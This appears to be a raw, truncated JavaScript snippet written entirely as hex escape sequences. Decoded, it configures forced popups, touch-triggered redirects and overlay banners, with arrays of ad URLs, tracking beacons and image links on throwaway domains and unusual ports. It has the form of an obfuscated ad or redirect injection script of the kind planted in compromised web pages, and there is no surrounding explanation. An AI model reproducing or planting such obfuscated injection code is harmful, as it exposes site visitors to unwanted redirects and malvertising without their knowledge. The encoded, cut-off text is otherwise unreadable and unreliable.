a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x66\x63\x2e\x6d\x66\x61\x76\x31\x33\x39\x2e\x76\x69\x70\x3a\x38\x37\x32\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x31\x32\x32\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x39\x32\x38\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x70\x67\x2e\x6c\x75\x6f\x64\x66\x30\x35\x31\x2e\x76\x69\x70\x3a\x38\x38\x34\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x30\x39\x48\x4f\x45\x49\x4f\x56\x37\x38\x50\x47\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6a\x35\x39\x66\x2e\x64\x69\x64\x69\x35\x31\x2d\x74\x30\x31\x31\x34\x2e\x76\x69\x70\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x79\x74\x2d\x74\x61\x6e\x6f\x33\x33\x36\x37\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x64\x61\x2e\x74\x68\x78\x31\x35\x34\x32\x64\x79\x30\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x6c\x75\x6f\x64\x66\x30\x35\x30\x2e\x76\x69\x70\x3a\x38\x38\x34\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x36\x34\x34\x34\x39\x38\x2e\x6c\x6f\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x35\x2e\x61\x71\x32\x75\x76\x6a\x77\x6f\x2e\x78\x79\x7a\x3a\x32\x30\x39\x36\x5c\x2f\x32\x30\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x69\x63\x73\x69\x73\x6c\x6b\x73\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x36\x5c\x2f\x32\x30\x5c\x2f\x30\x36\x65\x64\x63\x30\x38\x61\x63\x61\x36\x31\x38\x38\x37\x64\x33\x63\x38\x39\x65\x33\x61\x61\x65\x30\x38\x65\x32\x38\x32\x66\x38\x63\x34\x38\x65\x30\x30\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6f\x69\x6e\x77\x35\x71\x33\x35\x2e\x76\x69\x70\x5c\x2f\x69\x6d\x61\x67\x65\x73\x31\x36\x38\x5c\x2f\x39\x36\x30\x2d\x31\x36\x30\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x72\x61\x62\x64\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x64\x63\x34\x52\x70\x61\x44\x37\x25\x32\x42\x52\x50\x6e\x74\x52\x64\x79\x70\x25\x32\x46\x77\x55\x37\x79\x37\x55\x46\x73\x30\x6f\x6c\x68\x42\x4b\x34\x77\x73\x76\x6f\x58\x73\x52\x31\x6e\x47\x38\x52\x62\x6c\x6e\x33\x67\x45\x45\x36\x71\x37\x25\x32\x42\x4c\x72\x67\x50\x4f\x36\x78\x6e\x50\x68\x62\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x6e\x6f\x67\x71\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x63\x62\x35\x32\x63\x68\x6c\x73\x67\x73\x48\x52\x6e\x44\x4d\x79\x77\x39\x49\x69\x39\x68\x53\x38\x50\x5a\x4b\x74\x7a\x72\x4a\x75\x72\x56\x32\x64\x43\x30\x4a\x56\x30\x74\x52\x55\x65\x39\x71\x61\x30\x48\x34\x6e\x49\x62\x70\x35\x6f\x52\x36\x39\x52\x7a\x4a\x71\x53\x48\x75\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x70\x76\x74\x75\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x35\x32\x32\x36\x70\x63\x6d\x77\x33\x6c\x64\x67\x50\x68\x62\x54\x72\x68\x73\x32\x50\x6f\x6d\x55\x6f\x7a\x73\x33\x6e\x43\x73\x36\x52\x73\x74\x54\x73\x5a\x4d\x46\x51\x49\x4c\x6d\x56\x65\x38\x75\x69\x73\x48\x49\x6c\x30\x38\x44\x44\x63\x45\x4f\x6b\x57\x30\x77\x33\x69\x44\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x78\x6f\x6d\x65\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x61\x38\x38\x4e\x50\x73\x6f\x5a\x56\x6b\x31\x64\x4a\x32\x43\x6f\x37\x6c\x4a\x4b\x45\x6d\x61\x64\x53\x52\x71\x34\x44\x42\x59\x48\x6b\x6f\x4a\x6d\x50\x41\x6e\x46\x63\x6d\x6c\x32\x39\x35\x41\x39\x79\x72\x64\x75\x6c\x76\x68\x69\x71\x39\x57\x61\x36\x25\x32\x46\x44\x41\x25\x32\x46\x25\x32\x46\x73\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x70\x62\x74\x76\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x66\x65\x66\x75\x68\x73\x41\x72\x54\x73\x7a\x42\x72\x63\x44\x46\x75\x38\x4e\x69\x78\x6f\x43\x6e\x30\x56\x65\x48\x42\x54\x53\x73\x42\x54\x52\x38\x32\x69\x39\x4f\x4d\x30\x71\x5a\x7a\x4e\x33\x56\x58\x34\x32\x76\x50\x45\x56\x39\x38\x49\x7a\x72\x38\x30\x25\x32\x42\x42\x54\x4e\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x70\x68\x6b\x61\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x66\x30\x65\x69\x66\x6c\x62\x65\x43\x75\x72\x4b\x57\x39\x65\x58\x70\x35\x4c\x4f\x79\x6d\x42\x61\x4a\x58\x6c\x48\x6d\x48\x54\x46\x54\x31\x48\x4a\x25\x32\x46\x32\x36\x36\x55\x4d\x37\x47\x25\x32\x46\x57\x4e\x44\x43\x75\x32\x32\x67\x4b\x49\x54\x64\x70\x25\x32\x42\x52\x36\x45\x38\x71\x4d\x63\x63\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6b\x71\x64\x69\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x35\x30\x34\x78\x37\x45\x4b\x50\x78\x42\x77\x48\x70\x5a\x37\x50\x4b\x50\x32\x61\x62\x75\x6e\x67\x64\x6f\x73\x4e\x39\x56\x6e\x49\x32\x65\x4d\x39\x25\x32\x42\x6e\x61\x47\x72\x53\x42\x64\x61\x65\x62\x4e\x4d\x66\x35\x6f\x59\x65\x35\x32\x32\x59\x42\x78\x36\x6d\x6e\x49\x50\x64\x70\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6e\x69\x74\x6e\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x38\x36\x36\x66\x75\x25\x32\x42\x30\x42\x33\x49\x79\x71\x39\x4f\x34\x47\x77\x4a\x75\x41\x57\x66\x58\x6f\x72\x4b\x56\x70\x5a\x4d\x38\x74\x43\x44\x74\x61\x56\x7a\x59\x67\x33\x4b\x4a\x41\x6c\x34\x68\x57\x54\x73\x41\x47\x50\x63\x25\x32\x42\x54\x65\x54\x51\x64\x79\x77\x64\x69\x63\x63\x31\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x6f\x75\x6c\x68\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x31\x34\x65\x49\x63\x50\x74\x4e\x76\x4b\x25\x32\x42\x57\x33\x79\x52\x66\x64\x42\x32\x55\x55\x51\x4f\x67\x54\x37\x4a\x6a\x4c\x62\x67\x66\x6b\x36\x35\x7a\x45\x4d\x66\x73\x38\x74\x4f\x4d\x78\x43\x74\x31\x63\x56\x79\x6e\x52\x6d\x6b\x33\x45\x6f\x56\x76\x6a\x6d\x70\x7a\x59\x52\x6f\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x73\x73\x78\x79\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x35\x31\x37\x64\x67\x55\x43\x72\x71\x32\x30\x59\x4d\x76\x6b\x66\x76\x4b\x42\x68\x45\x72\x33\x74\x34\x58\x68\x6e\x61\x76\x58\x6d\x46\x4e\x38\x73\x59\x6b\x69\x62\x6e\x4e\x76\x6f\x61\x77\x47\x4b\x4f\x70\x25\x32\x46\x74\x64\x33\x46\x47\x30\x30\x33\x25\x32\x46\x65\x6c\x50\x39\x52\x63\x33\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x62\x68\x6c\x73\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x32\x65\x39\x73\x37\x68\x73\x74\x50\x78\x72\x44\x71\x39\x36\x53\x65\x68\x69\x36\x62\x4f\x41\x47\x33\x36\x6d\x73\x31\x42\x56\x49\x36\x63\x56\x25\x32\x42\x32\x79\x73\x41\x36\x37\x75\x4f\x62\x35\x37\x4b\x4a\x58\x6e\x6a\x52\x5a\x63\x77\x58\x48\x58\x48\x57\x50\x50\x77\x35\x25\x32\x46\x43\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x74\x71\x6f\x74\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x65\x39\x65\x69\x6d\x73\x79\x6f\x57\x37\x64\x44\x58\x66\x68\x39\x33\x6b\x68\x61\x4b\x4a\x79\x57\x61\x48\x6b\x33\x6c\x52\x7a\x4f\x33\x6b\x63\x67\x51\x52\x73\x70\x6a\x67\x70\x31\x79\x69\x31\x65\x4b\x25\x32\x42\x50\x37\x41\x35\x64\x6a\x31\x59\x62\x42\x30\x62\x53\x77\x6a\x48\x30\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x70\x70\x74\x67\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x35\x37\x72\x35\x31\x46\x76\x52\x43\x25\x32\x42\x65\x6a\x7a\x63\x4e\x30\x78\x64\x54\x56\x46\x49\x6b\x4f\x25\x32\x46\x6c\x25\x32\x42\x36\x4a\x51\x25\x32\x46\x66\x32\x47\x51\x64\x61\x59\x31\x69\x39\x51\x30\x39\x6e\x45\x45\x39\x68\x4c\x31\x69\x45\x77\x4c\x32\x6f\x4f\x36\x69\x50\x48\x38\x5a\x31\x7a\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x71\x74\x75\x70\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x37\x31\x36\x45\x56\x5a\x6a\x67\x38\x6e\x69\x42\x6d\x71\x6f\x39\x76\x75\x25\x32\x46\x35\x68\x49\x67\x6f\x73\x4a\x31\x77\x72\x68\x25\x32\x46\x51\x72\x47\x30\x49\x42\x71\x61\x58\x45\x59\x51\x6e\x65\x78\x6c\x77\x7a\x43\x47\x6c\x66\x4f\x41\x64\x42\x69\x51\x25\x32\x42\x25\x32\x46\x34\x33\x58\x7a\x49\x57\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x32\x31\x32\x61\x73\x39\x4e\x52\x6c\x59\x46\x5a\x73\x37\x49\x36\x70\x25\x32\x46\x4e\x6b\x74\x4b\x32\x58\x77\x59\x53\x52\x6b\x53\x34\x6c\x77\x4d\x59\x35\x6c\x50\x4f\x39\x4a\x31\x65\x43\x51\x79\x46\x66\x79\x43\x52\x69\x37\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x61\x39\x4a\x62\x6a\x57\x72\x62\x74\x6e\x5a\x54\x4c\x74\x41\x43\x4d\x4b\x76\x64\x43\x33\x67\x63\x59\x41\x47\x6f\x76\x4e\x52\x5a\x5a\x51\x68\x6d\x70\x64\x56\x6f\x6a\x74\x63\x76\x7a\x6a\x44\x7a\x64\x72\x36\x68\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x32\x36\x59\x66\x4e\x44\x54\x34\x30\x55\x33\x76\x57\x4d\x49\x63\x54\x35\x6e\x71\x4d\x25\x32\x42\x68\x67\x52\x51\x6b\x52\x31\x36\x4f\x25\x32\x46\x77\x46\x25\x32\x46\x4c\x71\x53\x25\x32\x42\x37\x4f\x4a\x46\x62\x75\x4d\x4d\x6a\x35\x75\x74\x42\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x65\x30\x61\x63\x4f\x58\x72\x4a\x4c\x71\x5a\x75\x73\x74\x34\x6a\x6b\x58\x6e\x4d\x6e\x54\x41\x58\x32\x69\x25\x32\x46\x37\x74\x35\x38\x52\x65\x54\x49\x70\x4c\x70\x66\x5a\x6f\x73\x42\x46\x6d\x79\x38\x71\x25\x32\x42\x6f\x62\x49\x6a\x67\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x39\x62\x66\x4b\x65\x75\x4a\x44\x77\x6e\x68\x6e\x41\x4a\x45\x64\x4d\x4f\x57\x36\x59\x44\x44\x25\x32\x46\x30\x75\x49\x65\x65\x74\x59\x38\x49\x4b\x48\x32\x62\x64\x6b\x31\x70\x65\x25\x32\x42\x32\x25\x32\x46\x58\x35\x47\x42\x57\x73\x56\x43\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x64\x63\x64\x57\x65\x66\x72\x70\x35\x72\x53\x7a\x55\x4b\x79\x59\x58\x4b\x62\x45\x53\x78\x7a\x61\x6f\x45\x45\x61\x78\x48\x49\x33\x7a\x6c\x53\x32\x54\x34\x4f\x4d\x53\x25\x32\x46\x6d\x43\x69\x49\x49\x36\x56\x43\x71\x54\x63\x41\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x66\x6a\x74\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x62\x38\x61\x56\x63\x51\x39\x56\x34\x68\x38\x65\x70\x38\x62\x4c\x67\x25\x32\x42\x49\x34\x71\x77\x67\x78\x62\x42\x65\x64\x43\x4d\x30\x56\x48\x61\x74\x25\x32\x46\x71\x73\x31\x36\x4f\x43\x65\x6c\x32\x6f\x5a\x45\x76\x57\x64\x25\x32\x42\x4a\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x61\x67\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x36\x61\x39\x53\x55\x5a\x51\x69\x69\x4b\x33\x67\x32\x79\x58\x6d\x4a\x68\x46\x77\x55\x62\x54\x72\x4e\x41\x64\x72\x49\x35\x42\x44\x4d\x35\x50\x6b\x7a\x5a\x68\x62\x74\x35\x59\x25\x32\x42\x77\x34\x6a\x51\x71\x4e\x73\x49\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x72\x72\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x32\x36\x39\x25\x32\x42\x71\x76\x4c\x54\x4b\x58\x4c\x38\x55\x72\x69\x74\x38\x42\x6d\x78\x36\x39\x59\x5a\x39\x38\x67\x64\x6d\x30\x61\x5a\x48\x47\x77\x48\x63\x4a\x45\x66\x42\x25\x32\x42\x44\x50\x36\x32\x4c\x65\x68\x66\x6a\x55\x79\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x6e\x77\x7a\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x39\x33\x34\x77\x6a\x34\x6f\x39\x25\x32\x46\x51\x73\x49\x4e\x31\x25\x32\x42\x61\x51\x46\x7a\x25\x32\x46\x4f\x31\x4c\x32\x79\x31\x6a\x41\x38\x5a\x4e\x51\x7a\x6f\x4b\x51\x72\x49\x78\x57\x48\x6f\x49\x59\x58\x31\x35\x50\x53\x36\x62\x61\x37\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x